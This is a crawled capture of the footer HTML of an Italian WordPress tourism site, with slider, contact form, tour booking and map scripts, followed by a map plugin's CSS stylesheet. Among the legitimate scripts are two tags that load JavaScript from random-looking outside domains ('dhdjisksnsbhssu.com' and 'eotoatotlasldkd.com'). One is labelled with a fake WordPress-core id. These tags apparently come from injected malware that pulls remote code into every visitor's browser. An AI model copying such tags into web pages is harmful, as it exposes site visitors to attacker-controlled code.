		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.cuoresalentino.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_1_1_wrapper .uranus .tp-bullet{border-radius:50%; box-shadow:0 0 0 2px rgba(255,255,255,0); -webkit-transition:box-shadow 0.3s ease; transition:box-shadow 0.3s ease; background:transparent; width:15px; height:15px}#rev_slider_1_1_wrapper .uranus .tp-bullet.selected,#rev_slider_1_1_wrapper .uranus .tp-bullet.rs-touchhover{box-shadow:0 0 0 2px rgba(255,255,255,1); border:none; border-radius:50%; background:transparent}#rev_slider_1_1_wrapper .uranus .tp-bullet-inner{-webkit-transition:background-color 0.3s ease,-webkit-transform 0.3s ease; transition:background-color 0.3s ease,transform 0.3s ease; top:0; left:0; width:100%; height:100%; outline:none; border-radius:50%; background-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0.3); text-indent:-999em; cursor:pointer; position:absolute}#rev_slider_1_1_wrapper .uranus .tp-bullet.selected .tp-bullet-inner,#rev_slider_1_1_wrapper .uranus .tp-bullet.rs-touchhover .tp-bullet-inner{transform:scale(0.4); -webkit-transform:scale(0.4); background-color:rgba(255,255,255,1)}
</style>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1769266893' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cuoresalentino.it\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1763803160' id='gdlr-core-plugin-js'></script>
<script type='text/javascript' id='gdlr-core-page-builder-js-extra'>
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/www.cuoresalentino.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9' id='gdlr-core-page-builder-js'></script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='tourmaster-script-js-extra'>
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"firstDay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-content/plugins/tourmaster/tourmaster.js?ver=5.9.3' id='tourmaster-script-js'></script>
<script type='text/javascript' id='traveltour-script-core-js-extra'>
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https:\/\/www.cuoresalentino.it\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0' id='traveltour-script-core-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=5.9.3' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/www.cuoresalentino.it\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuoresalentino.it/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/www.cuoresalentino.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.cuoresalentino.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.cuoresalentino.it\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6381","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.cuoresalentino.it\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.cuoresalentino.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6391":{"triggers":[{"type":"auto_open","settings":"\"{\\\"cookie_name\\\":,\\\"delay\\\":500}\""}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6381","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":6391,"slug":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.cuoresalentino.it/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1747119232&#038;ver=1.20.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769266893' id='wp-core-js-js'></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					visibilityLevels:"1240,1240,1240,480",
					gridwidth:"1320,1320,1320,480",
					gridheight:"820,820,820,480",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"local",
					editorheight:"820,768,960,480",
					responsiveLevels:"1240,1240,1240,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						bullets: {
							enable:true,
							tmp:"<span class=\"tp-bullet-inner\"></span>",
							style:"uranus",
							v_offset:30,
							space:7
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cuoresalentino.it/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=5.9.3
body_size: 755
content:
[data-input="map-search-control"]{
    background: #fff;
}

[data-input="map-search-control"]{
    font-size: .875em;
}

[data-input="map-search-control"] {
    padding: 0 11px 0 13px;
    text-overflow: ellipsis;
    width: 50% !important;
}

[data-input="map-search-control"] {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
    border: 1px solid transparent !important;
    border-radius: 2px 0 0 2px !important;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    height: 32px;
    outline: none;
}

[data-input="map-search-control"]:focus {
    border-color: #4d90fe;
}


div.wpgmp_before_listing h2 {
    margin: 0px;
}

/*wpgmp_filter_wrappers css */

.wpgmp_filter_wrappers {
    margin-bottom: 20px;
    float: left;
    width: 100%;
}

.wpgmp_filter_wrappers {
    background: #efefef ;
    padding: 20px;
    border-radius: 2px;
}

/*wpgmp_before_listing*/
div.wpgmp_listing_header,
div.categories_filter,
div.wpgmp_before_listing {
    float: left;
    width: 100%;
    margin: 0px;
}

div.wpgmp_before_listing h2 {
    margin: 0px;
}

.wpgmp_before_listing {
    line-height: 1em;
}


div.categories_filter select {
    background: #212f3d;
}

.wpgmp_toggle_main_container input[type="submit"],
div.categories_filter select{
    color: #fff;
}


div.wpgmp_search_form input.wpgmp_search_input,
[data-input="map-search-control"],
div.categories_filter select{
    font-size: .875em;
}


div.wpgmp_listing_header,
div.categories_filter,
div.wpgmp_before_listing {
    float: left;
    width: 100%;
    margin: 0px;
}

div.categories_filter select {
    margin-top: 0.85714em;
    margin-right: 0.85714em;
    border: 0px;
    box-shadow: none !important;
    display: block;
    padding: 0.7142857em 2.85714em 0.7142857em 0.7142857em;
    float: left;
    border-radius: 0px;
    height: inherit;
    max-width: 225px;
    text-transform: capitalize;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    background: url(../images/white_select_arrow.png) no-repeat 99% 50% #212f3d;
}

div.categories_filter select::-ms-expand {
    display: none;
}

.categories_filter input[type="button"] {
    background: #212f3d;
}

@media only screen and (min-width : 0px) and (max-width : 319px) {

    /* Styles */
  
    .categories_filter select {
        width: 100%;
        margin-bottom: 10px;
        padding: 4px;
        height: 30px;
        font-size: 10px;
    }

    .wpgmp_map_container .gm-style-iw {
        max-width: 80% !important;
    }

}

@media only screen and (min-width : 320px) and (max-width : 480px) {

    /* Styles */
    .categories_filter select {
        width: 100%;
        margin-bottom: 10px;
        padding: 4px;
        height: 30px;
        font-size: 10px;
    }

    .wpgmp_map_container .gm-style-iw {
        max-width: 80% !important;
    }

}

@media only screen and (min-width : 481px) and (max-width : 767px) {

    .categories_filter select {
        width: 48%;
        margin-bottom: 10px;
        padding: 4px;
        height: 30px;
        font-size: 10px;
    }

}

.categories_filter select {
        margin-bottom: 10px;
        padding: 0px;
        height: 30px;
}

@media only screen and (min-width : 769px) and (max-width : 1024px) {
    
    .categories_filter select {
        margin-bottom: 10px;
        padding: 0px;
        height: 30px;
    }

    .categories_filter select {
        width: 48%;
        margin-bottom: 10px;
        padding: 4px;
        height: 30px;
        font-size: 10px;
    }

}

@media(max-width:650px) {

    div.categories_filter select {
        width: 100%;

        border-radius: 0px;
        max-width: 100%;
    }

}
.wpgmp_map_parent {
    float: left;
    width: 100%;
    position: relative;
    margin-bottom: 10px;
}

.wpgmp_map_parent .gm-control-active,
.wpgmp_map_parent .gm-style-mtc button{
background:#fff !important;
}
